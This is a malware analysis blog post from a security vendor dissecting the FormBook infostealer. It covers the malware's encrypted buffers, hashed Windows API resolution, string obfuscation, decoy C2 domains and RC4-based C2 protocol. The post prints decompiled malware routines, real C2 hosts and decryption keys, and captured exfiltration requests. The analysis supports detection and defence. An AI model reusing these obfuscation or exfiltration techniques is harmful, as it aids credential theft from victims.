# The Formidable FormBook Form Grabber

arbornetworks.com/blog/asert/formidable-formbook-form-grabber/

NETSCOUT Blog

by ASERT Team on September 20th, 2017

More and more we've been seeing references to a malware family known as FormBook. Per its advertisements it is an infostealer that steals form data from various web browsers and other applications. It is also a keylogger and can take screenshots. The malware code is complicated, busy, and fairly obfuscated--there are no Windows API calls or obvious strings. This post will start to explore some of these obfuscations to get a better understanding of how FormBook works.

## Samples

The main sample used for this analysis is available on the KernelMode.info forum or on VirusTotal. It is version 2.9 of FormBook. Two other samples are referenced as well:

- FormBook 3.0
- FormBook 2.6## Building Blocks

Let us start with three building blocks that will be used in later sections. First, most of FormBook's data is stored encrypted in various locations--we'll call these "encbufs". Encbufs vary in size and are referenced with functions similar to this:

```
03380FA7
03380FA7
03380FA7
03380FA7                       get_config_encbuf_205 proc near
03380FA7 E8 00 00 00 00                    call    $+5
03380FAC 58                                pop     eax
03380FAD C3                                retn
03380FAD                       get_config_encbuf_205 endp
03380FAD
```

This is a shellcoding technique to determine which address a piece of code is running at. In this example, the function will return 0x3380FAC. The encbuf will start two bytes after the returned address—jumping over the pop and retn instructions. Every encbuf starts with what looks like a normal x86 function prologue—push ebp; mov ebp, esp—but this is trickery. If you continue to disassemble this code, it quickly becomes gibberish: The second and third building blocks are decryption functions—decrypt_func1 and decrypt_func2 respectively. Decrypt_func1 iterates through the encrypted data and depending on the byte value copies a certain amount of data from certain offsets of the encrypted data to the plaintext data. Note: the length value passed to this function is the length of the plaintext. The length of the encrypted data isn't explicitly stated. The other decryption function, decrypt_func2, can be broken up into three rounds: subtractions, RC4, and then additions. We've implemented both of these functions in a Python class, which can be found on GitHub.

## Windows API Calls

All calls to the Windows API are done at run time via function name hashing. The hashing algorithm is CRC32, though it is not the CRC32B version as implemented in Python's binascii.crc32 function. We used the Crc32Bzip2 function from the Python module crccheck to generate the correct values. Function names are converted to lowercase before hashing. For some of the API calls, the hashes are hardcoded into the code. An example would be 0xf5d02cd8, which resolves to ExitProcess. A listing of a bunch of Windows API function names and their corresponding hashes is available on GitHub. For other calls, the API hash is fetched from an encbuf using a convoluted mechanism that can be separated into two steps. First, the encbuf containing the hashes is decrypted. This requires two other encbufs, the decryption functions from above, and some SHA1 hashing:```
_BYTE *__cdecl get_decrypt_hashes_encbuf(s_main *s_main)
{
  signed int v1; // eax@1
  int v2; // eax@1
  signed int v3; // eax@1
  char encbuf_config_205; // [esp+Ch] [ebp-138h]@1
  char v6; // [esp+Dh] [ebp-137h]@1
  _DWORD v7[26]; // [esp+DCh] [ebp-68h]@1

  encbuf_config_205 = 0;
  memset_like(&v6, 0, 206u);
  v1 = get_encbuf_config_205();
  decrypt_func1(&encbuf_config_205, v1 + 2, 205u);
  v2 = get_encbuf_hashes_856();
  decrypt_func1(&s_main->encbuf_hashes_856, v2 + 2, 856u);
  v3 = get_encbuf_key_20();
  decrypt_func1(&s_main->encbuf_key_20, v3 + 2, 20u);
  sha1_init(v7);
  sha1_update(v7, &encbuf_config_205, 205);
  sha1_final(v7);
  strncpy_like(&s_main->encbuf_config_205_df_sha1, v7, 20);
  decrypt_func2(&s_main->encbuf_hashes_856, 856u, &s_main->encbuf_config_205_df_sha1);
  sha1_init(v7);
  sha1_update(v7, &s_main->encbuf_key_20, 20);
  sha1_final(v7);
  decrypt_func2(&s_main->encbuf_hashes_856, 856u, v7);
  sha1_init(v7);
  sha1_update(v7, &s_main->encbuf_hashes_856, 856);
  sha1_final(v7);
  return decrypt_func2(&s_main->encbuf_key_20, 0x14u, v7);
}
```

The second step is specifying an index into the decrypted encbuf and decrypting the hash:

```
s_main *__cdecl get_hash_by_index(s_main *s_main_then_hash, int index)
{
  int *encbuf_key_20; // ST08_4@1

  encbuf_key_20 = &s_main_then_hash->encbuf_key_20;
  s_main_then_hash = *(&s_main_then_hash->encbuf_hashes_856 + index);
  decrypt_func2(&s_main_then_hash, 4u, encbuf_key_20);
  return s_main_then_hash;
}
```

A listing of indexes, hashes, and their corresponding functions is available on GitHub. There are six additional API calls where the hashes are stored in a separate encbuf. We'll point this encbuf out in another section, but they map to the following network related functions:

- socket (0x46a9bfc5)
- htons (0xe9cef9bb)
- WSAStartup (0xa83c6f74)
- send (0x6e3cd283)
- connect (0x8c9cf4aa)
- closesocket (0x4194fdf)

**Strings** Strings are obfuscated in two ways. Some of them are built a DWORD at a time on the stack:```
0336C56A C7 45 AC 77 77+                mov     [ebp+www_google_com], '.www'
0336C571 C7 45 B0 67 6F+                mov     [ebp+var_50], 'goog'
0336C578 C7 45 B4 6C 65+                mov     [ebp+var_4C], 'c.el'
0336C57F 66 C7 45 B8 6F+                mov     [ebp+var_48], 'mo'
0336C585 C7 45 E0 77 77+                mov     [ebp+www_microsoft_com], '.www'
0336C58C C7 45 E4 6D 69+                mov     [ebp+var_1C], 'rcim'
0336C593 C7 45 E8 6F 73+                mov     [ebp+var_18], 'foso'
0336C59A C7 45 EC 74 2E+                mov     [ebp+var_14], 'oc.t'
0336C5A1 C6 45 F0 6D                    mov     [ebp+var_10], 'm'
```

The rest are stored in an encbuf. The strings encbuf is first decrypted using decrypt_func1. The decrypted encbuf contains an array of variable length encrypted strings, which can be represented like:

```
struct {
    BYTE size;
    BYTE *encrypted_string[size];
}
```

A particular string is referenced by an index number and is decrypted using decrypt_func2: A listing of the decrypted strings and their indexes are available on GitHub. **Command and Control (C2) URLs** The C2 URLs are stored in a "config" encbuf and the mechanism to get at them are convoluted and spread out over multiple functions. The first step of the mechanism is to figure out what process the injected FormBook code is running in. Depending on the injected process, a C2 index is saved and a 20-byte key is extracted from an encbuf and decrypted. Here is the snippet of code for when FormBook is running in explorer.exe:

```
hash = get_hash_by_index(s_main, 123);          // explorer.exe
if ( cmp_crc32(hash, &proc_name_lower) )
{
  *(s_main_field_xc84 + 0x14) = 5;              // s_main field 0xc98 which is s_main->which_proc elsewhere
  v6 = get_encbuf_explorer_exe_key_20();
  return decrypt_func1(s_main_field_xc84 + 0x456, v6 + 2, 20u);
}                                               // s_main field 0x10da which is s_main->proc_specific_c2_key_20 elsewhere
```

Next, the config encbuf goes through a series of decryption steps:```
figure_out_what_proc_injected_in(s_main, &s_main->field_C84);
which_proc = s_main->which_proc;            // field 0xc98
if ( which_proc )
{
  if ( which_proc <= 5 )
    proc_specific_c2_index = which_proc - 1;
  v41 = 0;
  v42 = 0;
  v43 = 0;
  v44 = 0;
  v45 = 0;
  v46 = 0;
  s205.field_0 = 0;
  memset_like(&s205.field_1, 0, 206u);
  encbuf_config_205 = get_encbuf_config_205();
  decrypt_func1(&s205, encbuf_config_205 + 2, 205u);
  encbuf_key_20 = get_encbuf_key_20();
  decrypt_func1(&s_main->encbuf_key_20_df + 2, encbuf_key_20 + 2, 20u);
  decrypt_s205(&s205);
  strncpy_like(&s_main->inner_hashes, &s205.field_A9, 36);// 6 inner hashes encbuf
  strncpy_like(&s_main->encrypted_c2_host, &s205 + 26 * proc_specific_c2_index, 26);
  decrypt_func2(&s_main->encrypted_c2_host, 26u, &s_main->encbuf_key_20_df + 2);
```

Note: in the "Windows API Calls" section above we mentioned that six of the hashes were stored in a separate encbuf. In the screenshot above, we've made a comment where this encbuf comes from. The "decrypt_s205" function contains more decryption:

```
_BYTE *__cdecl decrypt_s205(_BYTE *s205)
{
  signed int encbuf_strings_1282; // eax@1
  char encbuf_strings_1282_df; // [esp+0h] [ebp-56Ch]@1
  char v4; // [esp+1h] [ebp-56Bh]@1
  char encbuf_strings_1282_df_sha1; // [esp+504h] [ebp-68h]@1

  encbuf_strings_1282_df = 0;
  memset_like(&v4, 0, 1283u);
  encbuf_strings_1282 = get_encbuf_strings_1282();
  decrypt_func1(&encbuf_strings_1282_df, encbuf_strings_1282 + 2, 1282u);
  sha1_init(&encbuf_strings_1282_df_sha1);
  sha1_update(&encbuf_strings_1282_df_sha1, &encbuf_strings_1282_df, 1282);
  sha1_final(&encbuf_strings_1282_df_sha1);
  return decrypt_func2(s205, 205u, &encbuf_strings_1282_df_sha1);
}
```

At this point, the config encbuf is decrypted, but the C2s are still obfuscated. Note that up to six C2s can be referenced depending on which process FormBook is running in. The final step is one more round of decryption using the process specific key from the first step:

```
decrypt_func2(&s_main->encrypted_c2_host, 26u, &s_main->proc_specific_c2_key_20 + 2);
```

Iterating through the possible C2 offsets and keys for the analyzed sample we get:```
offset: 0
key (hex encoded): 95088be0f570fccabebb64f8404da497845c2931
c2: www.bella-bg.com/private/
offset: 26
key (hex encoded): 8054c12b8c7aad921acff717a1370657dada6f60
c2: www.bella-bg.com/private/
offset: 52
key (hex encoded): 2fcb0e7171e85602c901e504f13c5b6aa3b76de8
c2: www.bella-bg.com/private/
offset: 78
key (hex encoded): 527035fb1962cc29f1f11b8a2688ee870c814ae2
c2: www.bella-bg.com/private/
offset: 104
key (hex encoded): ee4501f747b4834134c7f71f2a738bd8e4d108dd
c2: www.bella-bg.com/private/
offset: 130
key (hex encoded): a07da94f8b3c2dc17ae12b3fda71a68fea85e1b6
c2: www.bella-bg.com/private/
```

Initially we thought there would be up to six different C2s encrypted with different keys, but it's just the same C2. This was the case for all the other samples we spot-checked as well. **Decoy C2 URLs?** While reviewing a sandbox run of a FormBook 3.0 sample, we noticed phone home traffic to multiple C2s:

```
http://www.howtofixyourshoulder.com/dr/?id=gCqdDQtQ5tn9nFXohE9V1Y1sJ9BbTUPQsvRdC7fwEmvK7VcfvgUjGC4Wv1lZu2jjG74.
http://www.limestonetoken.com/dr/?id=gCqdDQtQ5tn9nFXohE9V1Y1sJ9BbTUPQsvRdC7fwEmvK7VcfvgUjGC4Wv1lZu2jjG74.
http://www.netfxxx.com/dr/?id=gCqdDQtQ5tn9nFXohE9V1Y1sJ9BbTUPQsvRdC7fwEmvK7VcfvgUjGC4Wv1lZu2jjG74.
http://www.yuspafornevada.info/dr/?id=gCqdDQtQ5tn9nFXohE9V1Y1sJ9BbTUPQsvRdC7fwEmvK7VcfvgUjGC4Wv1lZu2jjG74.
```

But when we extracted the C2s from its config encbuf we got a completely different C2:

```
offset: 0
key (hex encoded): e4387739e5b8acb463b789d70faeed1074914b18
c2: www.allixannes.info/dr/
offset: 24
key (hex encoded): 35050bc896ce2d2e3e8630e03c953290475d58e1
c2: www.allixannes.info/dr/
offset: 48
key (hex encoded): 4ab570792099d5579b1f9367ccadcc547e6a5b9e
c2: www.allixannes.info/dr/
offset: 72
key (hex encoded): 04f2b6ec354e19a3b423e1b7752936c27cdfec53
c2: www.allixannes.info/dr/
offset: 96
key (hex encoded): e87eab88312b4edfae708a495aedd080d74b749b
c2: www.allixannes.info/dr/
offset: 120
key (hex encoded): b3720ee0ebfc21d9ade9faaa6294dba1ece5590f
c2: www.allixannes.info/dr/
```

Digging further into this, we noticed that starting in this version there were additional encrypted strings. These can be seen in this listing on GitHub. In particular starting at index 78 there are 64 seemly random domains (including the ones seen in our sandbox run). Tracing these strings in the code we see that 15 of these are randomly selected into an array and then one of them is randomly replaced with the C2 from the config encbuf. At a quick glance there doesn't seem to be any overlap of these domains from sample to sample. They all seem to be registered, but by different entities. Some of them show up in search engineswith benign looking data, but most return HTTP "page not found"s. For now, our theory is that these are randomly chosen decoy C2s. **C2 Communications** FormBook uses HTTP—both GETs and POSTs—for C2. An example of the initial phone home looks like this:

Wireshark · Follow HTTP Stream (tcp.stream eq 0) · AML-51870491

```
GET /private/?id=K5-9L200a0Q6j1YRjRwBYi2Z4bcJSYwtWtv9uYn51aJC88q7r5ielNAVTVWE3E00730. HTTP/1.1
Host: www.bella-bg.com
Connection: close
```

1 client pkt, 0 server pkts, 0 turns.

10.74.39.100:1039 → 216.158.236.123:80 (141 bytes) Show and save data as ASCII

Find: Find Next

Help Filter Out This Stream Print Save as... Back Close

The query parameter "id" contains data encrypted with the following process:

```
w_rc4(user_data, user_data_len, &s_main->comms_key + 2);
base64_encode(user_data_b64, user_data, user_data_len);
user_data_b64_len = strlen_like(user_data_b64);
v50 = user_data_b64_len;
transform_b64_chars(user_data_b64, user_data_b64_len);
```

Unlike other parts of FormBook, the generation of the "comms_key" is easy—it boils down to the SHA1 digest of the C2. Using a Python snippet, the communications key for the analyzed sample can be generated like this:

```
(Pdb) sha1 = hashlib.new("sha1")
(Pdb) sha1.update("www.bella-bg.com/private/")
(Pdb) comms_key = struct.pack(">IIIII", *struct.unpack("IIIII", sha1.digest()))
(Pdb) comms_key
'\xdb\x1e\xa3\xb2\x18\xf1^\xf8\xd0qNs\xa5\xae{V\xd5\xf4i\x8b'
```

The "transform_b64_chars" function does the following character transformation:

- + -> -
- / -> _
- = -> .

The encrypted data from above looks like this once decrypted:

```
FBNG:DDE857B32.9:Microsoft Windows XP x86:QWRtaW4=
```

It is mostly ":" delimited and consists of the following fields:

- Message type (FBNG)
- Bot ID and bot version (missing ":") (DDE857B3 and 2.9)
- Windows version
- Base64 encoded usernameBased on the leaked C2 panel code (see this KernelMode.info forum thread) there are a few types of phone home messages:

- KNOCK_POST – the initial phone home as shown above
- RESULT_POST – results of a task
- IMAGE_POST – screenshot
- KEY_POST – key logger logs
- Form logger logs

An example of an IMAGE_POST from another sample (version 2.6) looks like this:

```
Wireshark · Follow HTTP Stream (tcp.stream eq 1) · AML-51548801

POST /list/hx47/config.php HTTP/1.1
Host: www.wowtracking.info
Connection: close
Content-Length: 31353
Cache-Control: no-cache
Origin: http://www.wowtracking.info
User-Agent: Mozilla Firefox/4.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://www.wowtracking.info/list/hx47/config.php
Accept-Language: en-US
Accept-Encoding: gzip, deflate

dat=CP2RkbxoaROpDU99SF0U2lzxLkN21Dyps_8UlX_i3Pg4a5_kXtK_Auv6XjcWnu2CGos0e3bz2g2LQZU9gG63r14oZ20njDK_y
COtJxxQmay0BMAV7XWkvze3IpGkIrCebEPNOUW2HkmWIBf3sMjuSRwEXYZpzy-
f7C_ILun386ZMWtMVlsAdSJnGZwZZmXI5cLCq8n_-
cNO8MXgiph1g4vQPi7ZaYRl5DurObvFhTh_fAReeC9YUn_ynXRNhsE0rPx6iqCt0xSD2BR3ZRBcVCCet2kmp-
r42AfV8NAtned9cg60Zgup-8KnPTX3rrY7FNl3Cc0KVoj8cLQEElzhcXq2WXlqFrC1X3w7xi5wqC85n3VgCedjWmTe9xoGqRkc_R3
teI7TBrx25ul_Ou4qFq7iIzjXIV-
cgR8r7bOLE8nClMdUk5E5AbhFHEroik4XesF5piG7QgULZErP1trbobIFMl79kauOVT0k0SqCDav7icIVGFfGpcwqeNPZGVGHdl-
lEg1Y5yoL6PQpKameET32Q3Ph8nsqaN-kfD9GZF7ncOGxfPr-
S5Y7hy4d4PJw6F8U6Vkpc5GzD5dq738LzRkUUzSGec4Zqz2sCo6oxo4wrEqknIkhzNh36rZXeM2kxuAvaTK4o7Jj4cbJcvaG-

1 client pkt, 0 server pkts, 0 turns.
10.74.16.100:1050 → 5.206.225.17:80 (31 kB)        Show and save data as  ASCII
```

There are three POST parameters:

- dat – encrypted data
- un – base64 encoded username
- br – web browser identifier

The encrypted data is decrypted as above (using www[.]wowtracking[.]info/list/hx47/ as the C2 key component) and the first 100 decrypted bytes look like this:

```
(Pdb) decrypted_data[0:100]
'FBIMGDDE857B3\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x01\x00`\x00`\x00\x00\xff\xdb\x00C\x00\x08\x06\x06\x07\x06\x05\x08\x07\x07\x07\t\t\x08\n\x0c\x14\r\x0c\x0b\x0b\x0c\x19\x12\x13\x0f\x14\x1d\x1a\x1f\x1e\x1d\x1a\x1c\x1c $.\' ",#\x1c\x1c(7),01444\x1f\'9=82<.3'
```

Here we can see:- Message type (FBIMG)
- Bot ID (DDE857B3)
- And the start of a JPEG file

The JPEG file shows a screenshot of one of ASERT's finest sandboxen:

## Conclusion

FormBook is an infostealing malware that we've been seeing more and more of recently. This post has been an analysis of some of the obfuscations used in the FormBook malware to start getting an understanding of how it works. Based on samples in our malware zoo and search engine results, it seems to have gotten its start sometime in early 2016. With a cheap price tag (a few hundred dollars), general availability (for sale on Hack Forums), and a supposed release of a "cracked builder" there are quite a few FormBook samples and campaigns in the wild and we only expect to see more.

Posted In

- Analysis
- Botnets
- Encryption
- Interesting Research
- Malware
- Reverse Engineering
- threat analysis## Subscribe

*Sign up now to receive the latest notifications and updates from NETSCOUT's ASERT.*